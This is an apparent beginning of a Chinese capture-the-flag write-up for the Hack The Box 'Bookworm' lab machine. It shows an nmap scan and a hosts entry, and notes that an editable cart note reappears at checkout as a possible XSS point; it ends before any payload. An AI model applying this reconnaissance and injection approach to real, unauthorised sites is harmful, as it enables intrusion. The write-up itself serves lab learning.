基本信息
- https://app.hackthebox.com/machines/Bookworm
- 10.10.11.215
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.215 |
80
需要加hosts:
1 | 10.10.11.215 bookworm.htb |
一个在线书店:

Bookworm

随意注册登录,发现可以看到其他人最近活动,这应该是一个bot:

XSS
简单测试功能,添加书籍到购物车,查看购物车发现edit note功能:


编辑后的内容会在下一步checkout中显示:
